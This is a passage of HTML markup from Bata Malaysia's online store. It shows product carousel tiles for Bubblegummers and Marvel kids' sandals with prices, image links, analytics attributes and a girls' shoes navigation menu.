https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
